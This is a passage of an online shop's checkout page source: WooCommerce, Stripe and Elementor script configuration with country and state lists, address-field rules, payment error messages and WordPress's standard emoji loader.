Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality / District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"3f11dd8624","apply_coupon_nonce":"e4f27774e3","remove_coupon_nonce":"5e22b9b9e7","option_guest_checkout":"no","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://duy.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51KYZ7MLLqpZIJi02TDIOE9ZE4Pz8uFK3QlrhebOWLZu2b1hhW0KUI4TNG6DVjuNYcZjQ9OTfoYKJw2G7DpoKwPun00PNw4R8Wn","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://duy.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://duy.com/wp-admin/admin-ajax.php","theme_name":"hello-elementor-child","testMode":"","createPaymentIntentNonce":"55c7d45d10","updatePaymentIntentNonce":"c419eeadeb","createSetupIntentNonce":"41a2bcbea6","createAndConfirmSetupIntentNonce":"cfc83f030e","updateFailedOrderNonce":"d7fb2ba1b0","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"DUY - DSPATIAL","addPaymentReturnURL":"https://duy.com/my-account/payment-methods/","orderReceivedURL":"https://duy.com/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"ES","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(249, 250, 250)","colorText":"rgb(105, 114, 125)","fontFamily":"Roboto, sans-serif","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(249, 250, 250)","borderBottomColor":"rgb(105, 114, 125)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(105, 114, 125)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(105, 114, 125)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(105, 114, 125)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(105, 114, 125)","fontFamily":"Roboto, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"16px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"16px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(105, 114, 125)"},".Input--invalid":{"backgroundColor":"rgb(249, 250, 250)","borderBottomColor":"rgb(105, 114, 125)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(105, 114, 125)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(105, 114, 125)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(105, 114, 125)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(105, 114, 125)","fontFamily":"Roboto, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"16px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"16px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(105, 114, 125)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(105, 114, 125)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(105, 114, 125)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(105, 114, 125)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(105, 114, 125)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(105, 114, 125)","fontFamily":"Roboto, sans-serif","fontSize":"17px","fontWeight":"400","letterSpacing":"normal","lineHeight":"8px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(249, 250, 250)","color":"rgb(105, 114, 125)","fontFamily":"Roboto, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(230, 234, 234)","color":"rgb(0, 0, 0)","fontFamily":"Roboto, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(249, 250, 250)","color":"rgb(105, 114, 125)","outline":"0px none rgb(105, 114, 125)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(105, 114, 125)"},".Text":{"color":"rgb(105, 114, 125)","fontFamily":"Roboto, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"16px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"16px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(105, 114, 125)","fontFamily":"Roboto, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"16px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"16px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"90aaa60b7b","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/duy.com\/wp-admin\/admin-ajax.php","nonce":"da7c3f8951","urls":{"assets":"https:\/\/duy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/duy.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/duy.com\/cart\/","checkout_page_url":"https:\/\/duy.com\/checkout\/","fragments_nonce":"f06e5cead4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/duy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://duy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 